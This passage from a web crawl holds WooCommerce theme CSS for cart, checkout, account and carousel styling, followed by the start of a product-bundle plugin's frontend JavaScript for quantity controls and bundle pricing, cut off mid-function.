    line-height: 40px;
    padding: 0 15px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #5fbd74 !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
}

body.woocommerce-page.woocommerce-cart a.wc-backward:hover, body.woocommerce-page.woocommerce-cart a.checkout-button:hover {
    opacity: .8;
}

body.woocommerce-page.woocommerce-cart .woo-notice {
    padding: 0;
}

body.woocommerce-page.woocommerce-cart .select2-drop-active {
    border-color: #f1eeea;
}

body.woocommerce-page.woocommerce-cart .cross-sells .products {
    margin-top: 15px;
}

body.woocommerce-page.woocommerce-cart:not(.search) .content h2, body.woocommerce-page.woocommerce-cart:not(.search) .content-area h2 {
    font-family: "Great Vibes";
    font-size: 34px;
    font-weight: 400;
}

body.woocommerce-page.woocommerce-checkout table.shop_table {
    border: none;
    font-size: 15px;
}

body.woocommerce-page.woocommerce-checkout table.shop_table th {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding: 15px 0;
}

body.woocommerce-page.woocommerce-checkout table.shop_table td {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding: 15px 0;
}

body.woocommerce-page.woocommerce-checkout table.shop_table td.product-name a {
    font-weight: 700;
}

body.woocommerce-page.woocommerce-checkout table.shop_table td.actions {
    padding: 15px 0;
}

body.woocommerce-page.woocommerce-checkout table.shop_table dl.variation dt, body.woocommerce-page.woocommerce-checkout table.shop_table dl.variation dd {
    margin: 0 5px 0 0;
    padding: 0;
    display: inline-block;
}

body.woocommerce-page.woocommerce-checkout table.shop_table dl.variation dt p, body.woocommerce-page.woocommerce-checkout table.shop_table dl.variation dd p {
    margin: 0;
}

body.woocommerce-page.woocommerce-checkout table.shop_table input[type="text"], body.woocommerce-page.woocommerce-checkout table.shop_table input[type="submit"], body.woocommerce-page.woocommerce-checkout table.shop_table button[type="submit"] {
    height: 40px;
    line-height: 40px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce-page.woocommerce-checkout table.shop_table input[type="text"] {
    border-color: #f1eeea !important;
}

body.woocommerce-page.woocommerce-checkout table.shop_table input[type="submit"], body.woocommerce-page.woocommerce-checkout table.shop_table button[type="submit"] {
    text-transform: uppercase;
}

body.woocommerce-page.woocommerce-checkout table.shop_table #coupon_code {
    width: 160px !important;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout #order_review_heading {
    margin-top: 30px;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout .select2 {
    margin: 0;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout .select2 span.select2-selection {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    outline: none;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout .select2 span.select2-selection span.select2-selection__rendered {
    padding: 0;
    line-height: 40px;
}

body.woocommerce-page.woocommerce-checkout form.woocommerce-checkout .select2 span.select2-selection span.select2-selection__arrow {
    height: 40px;
    line-height: 40px;
    width: 30px;
    text-align: center;
}

body.woocommerce-page.woocommerce-checkout .woo-notice {
    padding: 0;
}

body.woocommerce-page.woocommerce-checkout #payment {
    background: none;
}

body.woocommerce-page.woocommerce-checkout #payment ul, body.woocommerce-page.woocommerce-checkout #payment > div {
    padding: 0;
    border: none;
}

body.woocommerce-page.woocommerce-checkout #payment .place-order {
    margin-bottom: 0;
    margin-top: 30px;
}

body.woocommerce-page.woocommerce-checkout #payment input[type="submit"], body.woocommerce-page.woocommerce-checkout #payment button[type="submit"] {
    text-transform: uppercase;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    color: #fff;
    background-color: #5fbd74;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce-page.woocommerce-checkout #payment input[type="submit"]:hover, body.woocommerce-page.woocommerce-checkout #payment button[type="submit"]:hover {
    opacity: .8;
}

body.woocommerce-page.woocommerce-checkout #payment div.payment_box {
    background-color: #f1eeea;
}

body.woocommerce-page.woocommerce-checkout #payment div.payment_box:before {
    border-bottom-color: #f1eeea;
}

body.woocommerce-page.woocommerce-checkout #payment div.payment_box p {
    margin: 0;
}

body.woocommerce-page.woocommerce-checkout div.woocommerce ul.woocommerce-thankyou-order-details {
    margin-left: 0;
    padding-left: 0;
}

body.woocommerce-page.woocommerce-checkout a.wc-backward, body.woocommerce-page.woocommerce-checkout a.checkout-button {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #5fbd74 !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
}

body.woocommerce-page.woocommerce-checkout a.wc-backward:hover, body.woocommerce-page.woocommerce-checkout a.checkout-button:hover {
    opacity: .8;
}

body.woocommerce-page.woocommerce-checkout form.checkout_coupon {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background-color: #f7f6f7;
    border-color: #f1eeea;
}

body.woocommerce-page.woocommerce-checkout form.checkout_coupon .button {
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #5fbd74 !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 700;
}

body.woocommerce-page.woocommerce-checkout form.checkout_coupon .button:hover {
    opacity: .8;
}

body.woocommerce-page.woocommerce-checkout:not(.search) .content h2, body.woocommerce-page.woocommerce-checkout:not(.search) .content h3, body.woocommerce-page.woocommerce-checkout:not(.search) .content-area h2, body.woocommerce-page.woocommerce-checkout:not(.search) .content-area h3 {
    font-family: "Great Vibes";
    font-size: 34px;
    font-weight: 400;
}

body.woocommerce-page.woocommerce-checkout .select2-dropdown {
    margin-top: -1px;
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce-page.woocommerce-checkout .select2-dropdown input.select2-search__field {
    outline: none;
    border: 1px solid #f1eeea;
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
}

body.woocommerce-page.woocommerce-checkout .select2-dropdown ul li {
    outline: none;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    padding: 0;
    margin: 0;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 15px 0;
    border-bottom: 1px solid #f1eeea;
    position: relative;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {
    color: #5fbd74;
    padding-left: 20px;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover:before {
    position: absolute;
    content: '\f462';
    font-family: 'Ionicons';
    left: 0;
    top: 17px;
    color: inherit;
}

body.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child a {
    border-bottom: none;
}

body.woocommerce-account fieldset {
    border: 1px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce-account a.button, body.woocommerce-account input[type="submit"], body.woocommerce-account button[type="submit"] {
    height: 40px;
    line-height: 40px;
    background: #5fbd74;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

body.woocommerce-account form.login {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #f1eeea;
}

body.woocommerce-account table.shop_table {
    border: none;
    font-size: 15px;
}

body.woocommerce-account table.shop_table td {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding: 15px 15px 15px 0;
}

body.woocommerce-account table.shop_table td.product-name {
    padding-left: 0;
}

body.woocommerce-account table.shop_table td.product-name a {
    font-weight: 700;
}

body.woocommerce-account table.shop_table td.order-actions {
    padding-right: 0;
    text-align: right;
}

body.woocommerce-account table.shop_table td.product-remove {
    padding-left: 0;
}

body.woocommerce-account table.shop_table td.product-subtotal {
    text-align: right;
    font-weight: 700;
    padding-right: 0;
    color: #5fbd74;
}

body.woocommerce-account table.shop_table td.product-thumbnail img {
    width: 100px;
    border: 2px solid #f1eeea;
}

body.woocommerce-account table.shop_table th {
    border-width: 1px 0 0 0;
    border-style: solid;
    border-color: #f4f4f4;
    padding-left: 0;
}

body.woocommerce-account table.shop_table th.order-actions {
    padding-right: 0;
    text-align: right;
}

body.woocommerce-account table.shop_table dl.variation dt, body.woocommerce-account table.shop_table dl.variation dd {
    margin: 0 5px 0 0;
    padding: 0;
    display: inline-block;
}

body.woocommerce-account table.shop_table dl.variation dt p, body.woocommerce-account table.shop_table dl.variation dd p {
    margin: 0;
}

body.woocommerce-account table.shop_table input[type="text"], body.woocommerce-account table.shop_table input[type="submit"], body.woocommerce-account table.shop_table button[type="submit"] {
    height: 40px;
    line-height: 40px;
    padding: 0 15px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5e5a54;
    -webkit-font-smoothing: antialiased;
}

body.woocommerce-account table.shop_table input[type="text"] {
    border-color: #f1eeea !important;
}

body.woocommerce-account table.shop_table input[type="submit"], body.woocommerce-account table.shop_table button[type="submit"] {
    text-transform: uppercase;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce-account table.shop_table input[type="submit"]:hover, body.woocommerce-account table.shop_table button[type="submit"]:hover {
    background: #5fbd74;
    color: #fff;
}

body.woocommerce-account table.shop_table #coupon_code {
    width: 160px !important;
}

body.woocommerce-account table.shop_table a.remove {
    font-size: 18px;
    font-weight: 400;
    color: #5e5a54 !important;
}

body.woocommerce-account table.shop_table a.remove:hover {
    background: none;
    color: #5fbd74 !important;
}

body.woocommerce-account:not(.search) .content h2, body.woocommerce-account:not(.search) .content h3, body.woocommerce-account:not(.search) .content-area h2, body.woocommerce-account:not(.search) .content-area h3 {
    font-family: "Great Vibes";
    font-size: 34px;
    font-weight: 400;
}

#woosb_wrap {
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
}

#woosb_products, #woobt_products {
    border-width: 0 0 0 0;
}

#woosb_products tr:last-child td, #woobt_products tr:last-child td {
    border: none;
}

#woosw-area .woosw-content {
    border-radius: 4px;
    overflow: hidden;
}

#woosw-area .woosw-content-item--price del {
    opacity: .5;
}

#woosw-area .woosw-content-item--price ins {
    background-color: transparent;
}

#woosw-area .woosw-content-item--add .add-to-cart-btn {
    font-size: 14px;
    display: inline-block;
}

.woosw-list table tr td {
    border: none;
    text-align: left;
}

.woosw-list table tr td del {
    opacity: .5;
}

.woosw-list table tr td ins {
    background-color: transparent;
}

.woosw-list table tr td .add-to-cart-btn {
    display: inline-block !important;
}

.woosw-list table tr td .button {
    background: #5fbd74;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: .05em;
    line-height: 1em;
    padding: 12px 15px !important;
    display: inline-block;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woosw-list table tr td .button.loading {
    opacity: 1;
}

.woosw-list table tr td .button.loading:after {
    position: relative;
    display: inline-block;
    top: auto;
    right: auto;
    margin-left: 5px;
    content: '\e922' !important;
    font-family: 'organik' !important;
    font-weight: 400;
    -webkit-animation: spinner 1s linear infinite !important;
    animation: spinner 1s linear infinite !important;
}

.woosw-list table tr td .button.added {
    padding-right: 15px;
}

.woosw-list table tr td .button.added:after {
    margin-left: 7px;
    content: '\f383' !important;
    font-family: Ionicons !important;
    font-weight: 400;
}

.woosw-list table tr td .added_to_cart {
    display: none;
}

.woosw-list table tr td:last-child {
    text-align: right;
}

.woosw-list .woosw-share a {
    font-size: 0;
    display: inline-block;
    width: 20px;
    text-align: center;
}

.woosw-list .woosw-share a:before {
    font-family: Ionicons;
    font-size: 16px;
}

.woosw-list .woosw-share a.woosw-share-facebook:before {
    content: '\f231';
}

.woosw-list .woosw-share a.woosw-share-twitter:before {
    content: '\f243';
}

.woosw-list .woosw-share a.woosw-share-pinterest:before {
    content: '\f2b1';
}

.woosw-list .woosw-share a.woosw-share-google-plus:before {
    content: '\f235';
}

.woosw-list .woosw-share a.woosw-share-mail:before {
    content: '\f2eb';
}

.woosw-list .woosw-copy {
    display: flex;
    align-items: center;
}

.pri-color {
    color: #5fbd74 !important;
}

.nd-color {
    color: #7fca90 !important;
}

.pri-bgcolor {
    background-color: #5fbd74;
}

.nd-bgcolor {
    background-color: #7fca90;
}

.z-index2 {
    position: relative;
    z-index: 2;
}

.text-center {
    text-align: center;
}

html .row:before, html .insight-carousel .slick-track:before, .insight-carousel html .slick-track:before, html .insight-process--small-icon:before, html .row:after, html .insight-carousel .slick-track:after, .insight-carousel html .slick-track:after, html .insight-process--small-icon:after {
    display: block;
}

body .col-md-4p {
    width: 100%;
}

@media (min-width: 769px) {
    body .col-md-4p {
        width: 40%;
    }
}

body .col-md-6p {
    width: 100%;
}

@media (min-width: 769px) {
    body .col-md-6p {
        width: 60%;
    }
}

/* Arrows */
.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
    color: transparent;
    outline: none;
    background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
    opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    opacity: .25;
}

.slick-prev:before,
.slick-next:before {
    font-size: 20px;
    line-height: 1;
    opacity: .75;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
    left: -25px;
}

[dir='rtl'] .slick-prev {
    right: -25px;
    left: auto;
}

.slick-prev:before {
    content: '←';
}

[dir='rtl'] .slick-prev:before {
    content: '→';
}

.slick-next {
    right: -25px;
}

[dir='rtl'] .slick-next {
    right: auto;
    left: -25px;
}

.slick-next:before {
    content: '→';
}

[dir='rtl'] .slick-next:before {
    content: '←';
}

/* Dots */
.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -45px;
    display: block;
    width: 100%;
    padding: 0;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}

.slick-dots li button:before {
    position: absolute;
    top: 7px;
    left: 7px;
    width: 6px;
    height: 6px;
    content: '';
    background-color: #222;
    opacity: .25;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}

@-webkit-keyframes fadeIn {
    0% {
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
    }
    100% {
        opacity: 1;
    }
}

@-webkit-keyframes moveVertical {
    0% {
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1;
    }
}

@keyframes moveVertical {
    0% {
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
    }
}

@-webkit-keyframes moveHorizontal {
    0% {
    }
    100% {
        -webkit-transform: translateX(0);
        opacity: 1;
    }
}

@keyframes moveHorizontal {
    0% {
    }
    100% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
    }
}

@-webkit-keyframes scaleUp {
    0% {
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

@keyframes scaleUp {
    0% {
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes fallPerspective {
    0% {
    }
    100% {
        -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
        opacity: 1;
    }
}

@keyframes fallPerspective {
    0% {
    }
    100% {
        -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg);
        transform: translateZ(0px) translateY(0px) rotateX(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes fly {
    0% {
    }
    100% {
        -webkit-transform: rotateX(0deg);
        opacity: 1;
    }
}

@keyframes fly {
    0% {
    }
    100% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes flip {
    0% {
    }
    100% {
        -webkit-transform: rotateX(0deg);
        opacity: 1;
    }
}

@keyframes flip {
    0% {
    }
    100% {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes helix {
    0% {
    }
    100% {
        -webkit-transform: rotateY(0deg);
        opacity: 1;
    }
}

@keyframes helix {
    0% {
    }
    100% {
        -webkit-transform: rotateY(0deg);
        transform: rotateY(0deg);
        opacity: 1;
    }
}

@-webkit-keyframes popUp {
    0% {
    }
    70% {
        -webkit-transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

@keyframes popUp {
    0% {
    }
    70% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}

.tm-animation {
    opacity: 0;
}

.tm-animation.fade-in.animate {
    -webkit-animation: fadeIn 0.95s ease forwards;
    animation: fadeIn 0.95s ease forwards;
}

.tm-animation.move-up.animate {
    -webkit-transform: translateY(150px);
    transform: translateY(150px);
    -webkit-animation: moveVertical 0.65s ease forwards;
    animation: moveVertical 0.65s ease forwards;
}

.tm-animation.move-down.animate {
    -webkit-transform: translateY(-150px);
    transform: translateY(-150px);
    -webkit-animation: moveVertical 0.65s ease forwards;
    animation: moveVertical 0.65s ease forwards;
}

.tm-animation.move-left.animate {
    -webkit-transform: translateX(150px);
    transform: translateX(150px);
    -webkit-animation: moveHorizontal 0.65s ease forwards;
    animation: moveHorizontal 0.65s ease forwards;
}

.tm-animation.move-right.animate {
    -webkit-transform: translateX(-150px);
    transform: translateX(-150px);
    -webkit-animation: moveHorizontal 0.65s ease forwards;
    animation: moveHorizontal 0.65s ease forwards;
}

.tm-animation.scale-up.animate {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    -webkit-animation: scaleUp 0.65s ease-in-out forwards;
    animation: scaleUp 0.65s ease-in-out forwards;
}

.tm-animation.fall-perspective {
    -webkit-perspective: 1300px;
    perspective: 1300px;
}

.tm-animation.fall-perspective.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
    transform: translateZ(400px) translateY(300px) rotateX(-90deg);
    -webkit-animation: fallPerspective .8s ease-in-out forwards;
    animation: fallPerspective .8s ease-in-out forwards;
}

.tm-animation.fly {
    -webkit-perspective: 1300px;
    perspective: 1300px;
}

.tm-animation.fly.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 50% 50% -300px;
    transform-origin: 50% 50% -300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-animation: fly .8s ease-in-out forwards;
    animation: fly .8s ease-in-out forwards;
}

.tm-animation.flip.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-80deg);
    transform: rotateX(-80deg);
    -webkit-animation: flip .8s ease-in-out forwards;
    animation: flip .8s ease-in-out forwards;
}

.tm-animation.helix {
    -webkit-perspective: 1300px;
    perspective: 1300px;
}

.tm-animation.helix.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-animation: helix .8s ease-in-out forwards;
    animation: helix .8s ease-in-out forwards;
}

.tm-animation.pop-up {
    -webkit-perspective: 1300px;
    perspective: 1300px;
}

.tm-animation.pop-up.animate {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-animation: popUp .8s ease-in forwards;
    animation: popUp .8s ease-in forwards;
}

/*# sourceMappingURL=assets/scss/sourcemap/style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.agricolafrettoli.it/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=5.1.3
body_size: 14271
content:
'use strict';

var woosb_timeout = null;

jQuery(document).ready(function($) {
  if (!$('.woosb-wrap').length) {
    return;
  }

  $('.woosb-wrap').each(function() {
    woosb_init($(this));
  });
});

jQuery(document).on('click touch', '.woosb-plus, .woosb-minus', function() {
  // get values
  var $qty = jQuery(this).closest('.woosb-qty').find('.qty'),
      val = parseFloat($qty.val()),
      max = parseFloat($qty.attr('max')),
      min = parseFloat($qty.attr('min')),
      step = $qty.attr('step');

  // format values
  if (!val || val === '' || val === 'NaN') {
    val = 0;
  }

  if (max === '' || max === 'NaN') {
    max = '';
  }

  if (min === '' || min === 'NaN') {
    min = 0;
  }

  if (step === 'any' || step === '' || step === undefined ||
      parseFloat(step) === 'NaN') {
    step = 1;
  } else {
    step = parseFloat(step);
  }

  // change the value
  if (jQuery(this).is('.woosb-plus')) {
    if (max && (
        max == val || val > max
    )) {
      $qty.val(max);
    } else {
      $qty.val((val + step).toFixed(woosb_decimal_places(step)));
    }
  } else {
    if (min && (
        min == val || val < min
    )) {
      $qty.val(min);
    } else if (val > 0) {
      $qty.val((val - step).toFixed(woosb_decimal_places(step)));
    }
  }

  // trigger change event
  $qty.trigger('change');
});

jQuery(document).on('click touch', '.single_add_to_cart_button', function(e) {
  var $this = jQuery(this);

  if ($this.hasClass('woosb-disabled')) {
    e.preventDefault();
  }
});

jQuery(document).on('change', '.woosb-qty .qty', function() {
  var $this = jQuery(this);

  woosb_check_qty($this);
});

jQuery(document).on('keyup', '.woosb-qty .qty', function() {
  var $this = jQuery(this);

  if (woosb_timeout != null) clearTimeout(woosb_timeout);
  woosb_timeout = setTimeout(woosb_check_qty, 1000, $this);
});

jQuery(document).on('woosq_loaded', function() {
  // product bundles in quick view popup
  woosb_init(jQuery('#woosq-popup .woosb-wrap'));
});

function woosb_init($wrap) {
  var wrap_id = $wrap.attr('data-id');
  var container = woosb_container(wrap_id);
  var $container = $wrap.closest(container);

  woosb_check_ready($container);
  woosb_calc_price($container);
  woosb_save_ids($container);
}

function woosb_check_ready($container) {
  var total = 0;
  var selection_name = '';
  var is_selection = false;
  var is_empty = true;
  var is_min = false;
  var is_max = false;
  var $products = $container.find('.woosb-products');
  var $alert = $container.find('.woosb-alert');
  var $btn = $container.find('.single_add_to_cart_button');

  // remove ajax add to cart
  $btn.removeClass('ajax_add_to_cart');

  if (!$products.length ||
      (($products.attr('data-variables') === 'no') &&
          ($products.attr('data-optional') === 'no'))) {
    // don't need to do anything
    return;
  }

  $products.find('.woosb-product').each(function() {
    var $this = jQuery(this);

    if ((
        parseFloat($this.attr('data-qty')) > 0
    ) && (
        parseInt($this.attr('data-id')) === 0
    )) {
      is_selection = true;

      if (selection_name === '') {
        selection_name = $this.attr('data-name');
      }
    }

    if (parseFloat($this.attr('data-qty')) > 0) {
      is_empty = false;
      total += parseFloat($this.attr('data-qty'));
    }
  });

  // check min
  if ((
      $products.attr('data-optional') === 'yes'
  ) && $products.attr('data-min') && (
      total < parseFloat($products.attr('data-min'))
  )) {
    is_min = true;
  }

  // check max
  if ((
      $products.attr('data-optional') === 'yes'
  ) && $products.attr('data-max') && (
      total > parseFloat($products.attr('data-max'))
  )) {
    is_max = true;
  }

  if (is_selection || is_empty || is_min || is_max) {
    $btn.addClass('woosb-disabled disabled');

    if (is_selection) {
      $alert.
          html(woosb_vars.alert_selection.replace('[name]',
              '<strong>' + selection_name + '</strong>')).
          slideDown();
      return;
    }

    if (is_empty) {
      $alert.html(woosb_vars.alert_empty).slideDown();
      return;
    }

    if (is_min) {
      $alert.html(woosb_vars.alert_min.replace('[min]',
          $products.attr('data-min'))).slideDown();
      return;
    }

    if (is_max) {
      $alert.html(woosb_vars.alert_max.replace('[max]',
          $products.attr('data-max'))).slideDown();
    }
  } else {
    $alert.html('').slideUp();
    $btn.removeClass('woosb-disabled disabled');
  }
}

function woosb_calc_price($container) {
  var total = 0;
  var total_sale = 0;
  var $products = $container.find('.woosb-products');
  var $total = $container.find('.woosb-total');
  var $wrap_woobt = $container.find('.woobt-wrap');
  var total_woobt = parseFloat(
      $wrap_woobt.length ? $wrap_woobt.attr('data-total') : 0);
  var _discount = parseFloat($products.attr('data-discount'));
  var _discount_amount = parseFloat(
      $products.attr('data-discount-amount'));
  var _saved = '';
  var _fix = Math.pow(10, Number(woosb_vars.price_decimals) + 1);
  var is_discount = _discount > 0 && _discount < 100;
  var is_discount_amount = _discount_amount > 0;

  $products.find('.woosb-product').each(function() {
    var $this = jQuery(this);
    if (parseFloat($this.attr('data-price')) > 0) {
      var this_price = parseFloat($this.attr('data-price')) *
          parseFloat($this.attr('data-qty'));
      total += this_price;
      if (!is_discount_amount && is_discount) {
        this_price *= (100 - _discount) / 100;
        this_price = Math.round(this_price * _fix) / _fix;
      }
      total_sale += this_price;
    }
  });

  // fix js number https://www.w3schools.com/js/js_numbers.asp
  total = woosb_round(total, woosb_vars.price_decimals);

  if (is_discount_amount && _discount_amount < total) {
    total_sale = total - _discount_amount;
    _saved = woosb_format_price(_discount_amount);
  } else if (is_discount) {
    _saved = woosb_round(_discount, 2) + '%';
  } else {
    total_sale = total;
  }

  var total_html = woosb_price_html(total, total_sale);
  var total_all_html = woosb_price_html(total + total_woobt,
      total_sale + total_woobt);

  if (_saved !== '') {
    total_html += ' <small class="woocommerce-price-suffix">' +
        woosb_vars.saved_text.replace('[d]', _saved) + '</small>';
  }

  var price_selector = '.summary > .price';

  if ((woosb_vars.change_price === 'yes_custom') &&
      (woosb_vars.price_selector != null) &&
      (woosb_vars.price_selector !== '')) {
    price_selector = woosb_vars.price_selector;
  }

  // change the bundle total
  $total.html(woosb_vars.price_text + ' ' + total_html).slideDown();

  if ((
      woosb_vars.change_price !== 'no'
  ) && (
      $products.attr('data-fixed-price') === 'no'
  ) && (
      (
          $products.attr('data-variables') === 'yes'
      ) || (
          $products.attr('data-optional') === 'yes'
      )
  )) {
    // change the main price
    if ($wrap_woobt.length) {
      // check if has woobt
      $container.find(price_selector).html(total_all_html);
    } else {
      $container.find(price_selector).html(total_html);
    }
  }

  if ($wrap_woobt.length) {
    // check if has woobt
    $wrap_woobt.find('.woobt-products').attr('data-product-price', total_sale);
  }

  jQuery(document).trigger('woosb_calc_price', [total_sale, total, total_html]);
}

function woosb_save_ids($wrap) {
  var ids = Array();
  var $ids = $wrap.find('.woosb-ids');
  var $products = $wrap.find('.woosb-products');

  $products.find('.woosb-product').each(function() {
    var $this = jQuery(this);

    if ((
        parseInt($this.attr('data-id')) > 0
    ) && (
        parseFloat($this.attr('data-qty')) > 0
    )) {
      ids.push($this.attr('data-id') + '/' + $this.attr('data-qty'));
    }
  });

  $ids.val(ids.join(','));

  jQuery(document).trigger('woosb_save_ids', [ids]);
}

function woosb_check_qty($qty) {
  var $wrap = $qty.closest('.woosb-wrap');
  var qty = parseFloat($qty.val());
  var min = parseFloat($qty.attr('min'));
  var max = parseFloat($qty.attr('max'));

  if ((qty === '') || isNaN(qty)) {
    qty = 0;
  }

  if (!isNaN(min) && (
      qty < min
  )) {
    qty = min;
  }

  if (!isNaN(max) && (
      qty > max
  )) {
    qty = max;
  }

  $qty.val(qty);
  $qty.closest('.woosb-product').attr('data-qty', qty);

  // change subtotal
  if (woosb_vars.bundled_price === 'subtotal') {
    var $products = $wrap.find('.woosb-products');
    var $product = $qty.closest('.woosb-product');
    var ori_price = parseFloat($product.attr('data-price')) *
        parseFloat($product.attr('data-qty'));

    $product.find('.woosb-price-ori').hide();

    if (parseFloat($products.attr('data-discount')) > 0 &&
        $products.attr('data-fixed-price') === 'no') {
      var new_price = ori_price *
          (100 - parseFloat($products.attr('data-discount'))) / 100;

      $product.find('.woosb-price-new').
          html(woosb_price_html(ori_price, new_price)).show();
    } else {
      $product.find('.woosb-price-new').
          html(woosb_price_html(ori_price)).
          show();
    }
  }

  woosb_init($wrap);
}

function woosb_change_price($product, price, regular_price, price_html) {
  var $products = $product.closest('.woosb-products');

  // hide ori price
  $product.find('.woosb-price-ori').hide();

  // calculate new price
  if (woosb_vars.bundled_price === 'subtotal') {
    var ori_price = parseFloat(price) *
        parseFloat($product.attr('data-qty'));

    if (woosb_vars.bundled_price_from === 'regular_price' &&
        regular_price !== undefined) {
      ori_price = parseFloat(regular_price) *
